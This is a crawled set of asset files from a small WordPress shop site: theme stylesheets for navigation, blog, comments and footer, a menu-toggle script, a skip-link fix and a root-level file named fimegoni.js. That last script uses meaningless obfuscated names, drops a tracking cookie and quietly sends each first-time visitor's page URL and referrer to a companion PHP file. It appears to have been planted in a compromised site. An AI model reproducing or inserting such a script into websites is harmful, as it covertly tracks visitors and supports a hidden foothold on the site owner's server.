	padding: 0 35px;
}

#main_navigation_container #site_navigation li.menu-item-has-children:hover > .sub-menu {
	display: block;
	visibility: visible;
}

#main_navigation_container #site_navigation .sub-menu > li {
	padding-bottom: 5px;
}

#main_navigation_container #site_navigation .menu li.current-menu-item a,
#main_navigation_container #site_navigation .menu li.current_page_item a {
	color: #FFFFFF;
	font-weight: 400;
}

#main_navigation_container #site_navigation .menu li a {
	color: #c7c7c7;
	font-size: 19px;
	font-weight: 300;
	white-space: nowrap;
}

#main_navigation_container #site_navigation .menu li a:hover,
#main_navigation_container #site_navigation .menu li a:focus {
	color: #FFFFFF;
	text-decoration: none;
}

#social_container .social-icons {
	float: right;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#social_container .social-icons li {
	float: left;
	margin-left: 25px;
}

#social_container .social-icons li:first-child {
	margin-left: 0;
}

#social_container .social-icons li a {
	font-size: 24px;
	color: #565656;
	text-decoration: none;
}

#social_container .social-icons li a .genericon {
	font-size: 24px;
	color: #565656;
}

#social_container .social-icons li a:hover .genericon {
	color: #FFFFFF;
}

#social_container .social-icons li .genericon-twitter:before {
	content: '\f202';
}

#social_container .social-icons li .genericon-facebook:before {
	content: '\f204';
}

#social_container .social-icons li .genericon-google-plus:before {
	content: '\f218';
}

@media (min-width: 768px) {
	#main_navigation_container {
		max-width: 1290px;
		padding: 20px 5px;
		height: auto;
	}

	#main_navigation_container #site_logo {
		position: relative;
		top: 0;
		width: auto;
	}

	#main_navigation_container #site_navigation {
		position: relative;
		top: 0;
		width: 63%;
		float: left;
		padding: 0 15px;
		height: 28px;
		line-height: 28px;
	}

	#main_navigation_container #social_container {
		position: relative;
		top: 0;
		left: 0;
		height: 28px;
		line-height: 28px;
		float: right;
	}

	#main_navigation_container #social_container .social-icons {
		left: 0;
	}

	#main_navigation_container #site_navigation .menu {
		display: block;
		position: relative;
		top: 0;
		padding: 0;
		overflow: visible;
	}

	#main_navigation_container #site_navigation ul.menu {
		padding: 0;
	}

	#main_navigation_container #site_navigation div.menu > ul {
		display: block;
		padding: 0;
	}

	#main_navigation_container #site_navigation .menu > li,
	#main_navigation_container #site_navigation .menu > ul li {
		display: inline-block;
		margin-left: 15px;
	}

	#main_navigation_container #site_navigation .menu > li:first-child,
	#main_navigation_container #site_navigation .menu > ul li:first-child {
		margin-left: 0;
	}

	#main_navigation_container #site_navigation .menu li.menu-item-has-children {
		position: relative;
	}

	#main_navigation_container #site_navigation .menu  li.menu-item-has-children,
	#main_navigation_container #site_navigation .menu  li.page_item_has_children {
		background: url("images/bottom_arrow.png") right 12px no-repeat;
		padding-right: 20px;
	}

	#main_navigation_container #site_navigation .menu .sub-menu {
		display: none;
		visibility: hidden;
		background: none repeat scroll 0 0 #000000;
		padding: 0 35px 20px;
		position: absolute;
		left: 0;
		top: 30px;
	}

	#social_container .social-icons li {
		margin-left: 15px;
	}
}

@media (min-width: 980px) {
	#main_navigation_container #site_navigation {
		margin-left: 40px;
	}
}

@media (min-width: 1280px) {
	#main_navigation_container {
		padding: 50px 30px;
	}

	#social_container .social-icons li {
		margin-left: 25px;
	}
}

#site_branding_container {
	position: relative;
	/*top: 15%;*/
	color: #FFFFFF;
	text-align: center;
}

#site_branding_container .container-inner {
	margin-top: 10%;
}

#site_branding_container .site-title {
	font-size: 36px;
	font-weight: 200;
	line-height: 1;
	margin: 0;
}

#site_branding_container .site-description {
	font-size: 22px;
	font-weight: 100;
}

#site_branding_container .button {
	margin-top: 10px;
}

#site_branding_container .button a {
	background-color: #66bbd3;
	border-radius: 50px;
	color: #FFFFFF;
	padding: 5px 20px;
	font-size: 18px;
	font-weight: 400;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

#site_branding_container .button a:hover,
#site_branding_container .button a:focus {
	background-color: #468aaa;
	text-decoration: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

@media (max-width: 767px) {
	#masthead:before {
		padding-top: 50%;
	}

	#site_branding_container .container-inner {
		margin-top: 15%;
	}
}

@media (max-width: 480px) {
	.home #masthead:before {
		padding-top: 75%;
	}

	#site_branding_container .container-inner {
		margin-top: 10%;
	}
}

@media (max-width: 320px) {
	#main_navigation_container #social_container {
		padding-right: 0;
	}
}

@media (min-width: 768px) {
	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 52px;
	}

	#site_branding_container .site-description {
		font-size: 28px;
	}

	#site_branding_container .button {
		margin-top: 15px;
	}

	#site_branding_container .button a {
		font-size: 18px;
		padding: 8px 40px;
	}
}

@media (min-width: 1024px) {
	#site_branding_container .container-inner {
		margin-top: 5%;
	}
}

@media (min-width: 1280px) {

	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 74px;
	}

	#site_branding_container .site-description {
		font-size: 34px;
	}

	#site_branding_container .button {
		margin-top: 25px;
	}

	#site_branding_container .button a {
		padding: 10px 55px;
		font-size: 26px;
	}
}

@media (min-width: 1500px) {
	#site_branding_container .container-inner {
		margin-top: 9%;
	}
}

/************************************************************************************************************/
/****************************************** HOME CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	background: #FFFFFF;
	/*padding: 0 30px;*/
}

.home #primary .home-header {
	overflow: hidden;
	text-align: center;
}

.home #primary .home-header h1,
.home #primary .page-content .post-header h1 {
	color: #484848;
	font-size: 32px;
	font-weight: 600;
	line-height: 1;
}

.home #primary .page-content .post-header h1 {
	margin-bottom: 30px;
}

.home #primary .home-header h2 {
	color: #848484;
	font-size: 22px;
	font-weight: 300;
	line-height: 1.3;
}

.home #primary .site-main article.s-col-3 {
	color: #7b7b7b;
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
}

.home #primary .site-main article.s-col-3 {
	margin-bottom: 0;
}

.home #primary .site-main article.s-col-3:first-child {
	margin-top: 0;
}

.home #primary .site-main article.s-col-3 .entry-title {
	color: #6f6f6f;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-title a {
	color: #6f6f6f;
}

.home #primary .site-main article.s-col-3 .entry-thumbnail {
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-summary {
	text-align: justify;
}

.home #primary .site-main article.s-col-3 .entry-summary p {
	margin-bottom: 10px;
}

.home #primary .page-content {
	overflow: hidden;
}

.home #primary .page-content .post-footer {
	display: none;
}

@media (min-width: 768px) {
	.home #primary .site-main article.s-col-3 {
		margin-top: 0;
		width: 50%;
		margin-bottom: 30px;
	}

	.home #primary .site-main article.s-col-3,
	.home #primary .site-main article.s-col-3 .entry-summary {
		text-align: left;
	}
}

@media (min-width: 992px) {
	.home #primary .site-main article.s-col-3 {
		width: 25%;
		margin-bottom: 0;
	}
}

/************************************************************************************************************/
/****************************************** BLOG CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	padding-bottom: 35px;
	padding-top: 35px;
}

#primary .site-main article {
	text-align: center;
	color: #6f6f6f;
	margin: 35px 0;
}

#primary .site-main .page-header {
	text-align: center;
}

#primary .site-main .entry-date {
	text-transform: uppercase;
}

#primary .site-main .entry-title {
	color: #3d3c3c;
	font-size: 26px;
	font-weight: 600;
	line-height: 1.2;
	margin: 5px 0 15px;
}

#primary .site-main .entry-title a {
	color: #3d3c3c;
}

#primary .site-main .entry-summary {
	text-align: justify;
}

#primary .site-main .entry-thumbnail {
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	#primary {
		padding-top: 55px;
		padding-bottom: 55px;
	}

	#primary .site-main article {
		margin: 55px 0;
	}

	#primary .site-main .entry-title,
	#primary .site-main .entry-thumbnail {
		margin-bottom: 25px;
	}

	#primary .site-main .page-title {
		font-size: 44px;
	}

	#primary .site-main .entry-title {
		font-size: 40px;
	}
}

/************************************************************************************************************/
/******************************************* PAGINATION *****************************************************/
/************************************************************************************************************/

.nav-previous a,
.nav-next a {
	color: #333333;
	font-weight: 700;
}

.nav-previous {
	text-align: left;
}

.nav-next {
	text-align: right;
}

@media (min-width: 768px) {
	.nav-previous {
		padding-left: 0;
	}

	.nav-next {
		padding-right: 0;
	}
}

/************************************************************************************************************/
/******************************************* POST & PAGE ****************************************************/
/************************************************************************************************************/

.single #primary article,
.page #primary article {
	margin-top: 0;
	margin-bottom: 0;
}

#primary article .post-title {
	color: #3D3C3C;
	font-size: 26px;
}

#primary article .post-comments {
	line-height: 1;
	margin-bottom: 25px;
}

#primary article .post-thumbnail {
	margin-bottom: 25px;
}

#primary article .post-content {
	text-align: justify;
}

#primary article .post-footer {
	margin-top: 35px;
}

.page #primary article .post-footer {
	text-align: left;
	padding: 25px 0;
}

#primary article .post-footer .entry-meta {
	padding: 10px 0;
	border-top: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

#primary article .post-category {
	text-align: left;
}

#primary article .post-edit {
	text-align: right;
}

.single #primary #nav-below {
	padding: 35px 0;
}

@media (min-width: 768px) {
	#primary article .post-title {
		font-size: 36px;
	}
}

/************************************************************************************************************/
/******************************************** COMMENTS ******************************************************/
/************************************************************************************************************/

#comments {
	padding-top: 35px;
	border-top: 1px solid #DDDDDD;
}

#comments ol,
#comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#comments ul.children {
	margin-left: 25px;
}

#comments .comment-list article {
	border-bottom: 1px solid #DDDDDD;
	margin: 25px 0;
	padding-bottom: 50px;
}

#comments .comment-list .comment-meta {
	line-height: 1.4;
	margin-top: 20px;
	text-align: left;
}

#comments .comment-list .comment-metadata {
	font-size: 14px;
	margin-bottom: 20px;
	padding: 10px 0;
}

#comments .comment-list .comment-content {
	text-align: left;
}

#comments .comment-list .reply {
	float: right;
}

#comments #respond .comment-form-comment label {
	display: block;
}

#comments #respond .comment-form-comment textarea {
	width: 100%;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"] {
	font-size: 1em;
	height: 28px;
	line-height: 1;
	padding: 3px 5px;
}

@media (min-width: 768px) {
	#comments #respond .comment-form-comment textarea {
		width: 400px;
	}
}

/************************************************************************************************************/
/******************************************** SIDEBAR *******************************************************/
/************************************************************************************************************/

#secondary {
	margin-top: 35px;
	text-align: center;
	overflow: hidden;
}

#secondary aside {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #DDDDDD;
}

#secondary aside:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

#secondary aside ul {
	list-style-type: none;
	margin: 0;
	padding-left: 0;
}

#secondary aside ul li {
	margin-bottom: 8px;
}

#secondary .search-form .search-submit {
	display: none;
}

#secondary select {
	max-width: 100%;
}

@media (min-width: 768px) {
	#secondary {
		margin-top: 0;
		text-align: left;
	}
}

/************************************************************************************************************/
/********************************************* FOOTER *******************************************************/
/************************************************************************************************************/

.site-footer,
.home.page .site-footer {
	color: #7E7E7E;
	background: #FFFFFF;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.875;
	padding: 35px 0;
	text-align: center;
	border-top: 1px solid #DDDDDD;
}

.home .site-footer {
	border: none;
}

#footer_menu_container {
	margin-bottom: 10px;
}

#footer_menu_container ul {
	display: table;
	list-style-type: none;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
}

#footer_menu_container ul ul {
	display: none;
}

#footer_menu_container ul li {
	border-left: 2px solid #5D5D5D;
	display: inline-block;
	height: 18px;
	line-height: 1;
	padding: 0 10px;
}

#footer_menu_container ul li:first-child {
	border: none;
}

#footer_menu_container ul li a {
	color: #5D5D5D;
	font-weight: 600;
}

@media (min-width: 768px) {
	.site-footer {
		padding: 55px 0;
	}
}

/************************************************************************************************************/
/******************************************* GENERICONS *****************************************************/
/************************************************************************************************************/

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.eot');
}

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.woff') format('font-woff'),
	url('font/genericons/genericons-regular-webfont.ttf') format('truetype'),
	url('font/genericons/genericons-regular-webfont.svg#genericonsregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 16px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}

.genericon {
	color: #C2C2C2;
	margin-right: 5px;
}

.genericon-comment:before {
	content: '\f300';
}

.genericon-category {
	float: left;
	margin-top: 5px;
}

.genericon-category:before {
	content: '\f301';
}

.genericon-tag:before {
	content: '\f302';
}

.genericon-month {
	margin-top: 1px;
	margin-right: 0;
}

.genericon-month:before {
	content: '\f307';
}

#menu_button.genericon-menu {
	font-size: 24px;
	margin-top: 5px;
}

#menu_button.genericon-menu:before {
	content: '\f419';
}

/****************** Default Page Menu ****************/
.children {
	display: none;
	position: absolute;
	background-color: #000;
	margin-left: 30px !important;
}
.page_item_has_children:hover > .children {
	display: block;
}
.children li {
    display: block !important;
    margin: 0 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825
body_size: 594
content:
/**
 * Delight Theme js
 *
 * Custom javascript for the delight Theme
 *
 * Please do not edit this file. This file is part of the CyberChimps Framework and all modifications
 * should be made in a child theme.
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

(function ($) {

	$("#menu_button").on('click', function () {
		if ( $("nav ul").hasClass('menu') ) {
			$("nav ul.menu").slideToggle();
		} else if ( $("nav div").hasClass('menu') ) {
			$("nav div.menu ul").slideToggle();
		} else {
			$("nav ul:first").slideToggle();
		}
	});

    function isTouchDevice() {
        return 'ontouchstart' in window // works on most browsers
        || 'onmsgesturechange' in window; // works on ie10
    }

	// Parallax scrolling
    if ( ! isTouchDevice() ) {
        $(window).stellar({
            horizontalScrolling: false,
            positionProperty: 'transform',
            verticalOffset: 50
        });
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/fimegoni.js
body_size: 782
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function wovybub(){ 
	var fycyxujaxebyn = window.location.href;    var vusali = "fimegoni";  


		var gaxibaxeke = "/" + vusali + ".php"; 	    var kikobytaji = 60;	var xorokaticy = vusali; 	var pyxajulubamif = "";	    try     { 

			       pyxajulubamif=""+parent.document.referrer;
    }  
 	    catch (ex) 

    {  	 	    pyxajulubamif=""+document.referrer;
	
    }  	if(gureb(xorokaticy) == null) 
 	{   		var zevemimab = window.location.hostname;

 				latehe(xorokaticy, "1", kikobytaji, "/", zevemimab);   	
		if(gureb(xorokaticy) != null) 
			{

 			var wesokaro = new Image();   			wesokaro.src=gaxibaxeke + "?referer=" + escape(pyxajulubamif) + "&url=" + escape(fycyxujaxebyn);

		} 
	}
 }	

wovybub();

function gureb(malazavezafyt) {
	
    var wovosegodajyf = document.cookie;
 	
    var bumigi = malazavezafyt + "=";
    var wygosoca = wovosegodajyf.indexOf("; " + bumigi);
     if (wygosoca == -1) {         wygosoca = wovosegodajyf.indexOf(bumigi);	

 	         if (wygosoca != 0) return null;		 	
     } else { 

	        wygosoca += 2;     }

    var migidesukafezoj = document.cookie.indexOf(";", wygosoca); 			    if (migidesukafezoj == -1) {  

 
        migidesukafezoj = wovosegodajyf.length;   	
    }

    return unescape(wovosegodajyf.substring(wygosoca + bumigi.length, migidesukafezoj));
 }



function latehe(kekolatohu,pasanugiteta,cofu, dewemokycafazef, zedasiqubegahym) { var futolywugam = new Date(); 
 
	
	 	 var wylycawi = new Date();       wylycawi.setTime(futolywugam.getTime() + 1000*60*cofu);
 document.cookie = kekolatohu+"="+escape(pasanugiteta) + ";expires="+wylycawi.toGMTString() + ";path=" + dewemokycafazef + ";domain=" + zedasiqubegahym;}


--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115
body_size: 383
content:
(function () {
    var is_webkit = navigator.userAgent.toLowerCase().indexOf('webkit') > -1,
        is_opera = navigator.userAgent.toLowerCase().indexOf('opera') > -1,
        is_ie = navigator.userAgent.toLowerCase().indexOf('msie') > -1;

    if (( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById )) {
        var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
        window[ eventMethod ]('hashchange', function () {
            var element = document.getElementById(location.hash.substring(1));

            if (element) {
                if (!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))
                    element.tabIndex = -1;

                element.focus();
            }
        }, false);
    }
})();
